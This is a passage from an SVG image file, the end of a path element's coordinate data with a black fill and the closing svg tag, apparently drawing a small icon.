27.477 44.3604C27.3021 47.0932 27.279 48.5696 27.7483 49.8777C28.2177 51.1861 29.2216 52.4493 31.2457 54.6415C34.0783 55.5827 35.6172 55.9883 37.0042 55.8776C38.3912 55.7668 39.7385 55.1108 42.1598 53.8273C49.1468 50.1237 54.4608 42.7022 54.4608 42.7022L54.7321 42.3103L55.1241 42.5817L59.134 45.1443L63.566 38.2401L37.9388 21.718L32.8737 18.462ZM37.8484 31.4262L38.2404 31.6975L49.0942 38.6923L48.5515 39.4762L38.1197 32.7829L36.8535 34.7427L36.0394 34.2001L37.5771 31.8181L37.8484 31.4262ZM35.2254 36.4611L35.6173 36.7326L45.5667 43.1243L45.0541 43.9383L35.4967 37.7877L34.2305 39.7475L33.4164 39.235L34.954 36.8531L35.2254 36.4611ZM32.8436 42.0691L33.2657 42.3404L41.406 47.6166L40.8935 48.4307L33.1149 43.4258L31.8788 45.3856L31.0648 44.8428L32.6024 42.4911L32.8436 42.0691Z" fill="black"/>
</svg>
